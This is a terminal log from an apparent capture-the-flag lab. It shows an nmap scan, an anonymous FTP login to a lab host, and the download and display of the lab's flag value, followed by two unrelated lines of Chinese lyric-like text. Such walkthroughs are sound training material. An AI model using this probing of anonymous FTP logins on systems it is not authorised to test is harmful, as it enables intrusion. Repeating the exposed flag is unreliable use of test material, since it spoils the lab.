 Host is up (0.62s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.87 seconds
kali@kali:~/Test$ ftp 10.129.86.186
Connected to 10.129.86.186.
220 (vsFTPd 3.0.3)
Name (10.129.86.186:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||44020|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||27117|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |**************************************************************************************************************|    32        0.12 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:01 (0.02 KiB/s)
ftp> exit
221 Goodbye.
kali@kali:~/Test$ ls
flag.txt  starting_point_iIl1o0O.ovpn
kali@kali:~/Test$ cat flag.txt
035db21c881520061c53e0536e44f815kali@kali:~/Test$
我知道你不会迷失双眼
所以再见吧再见吧喵小姐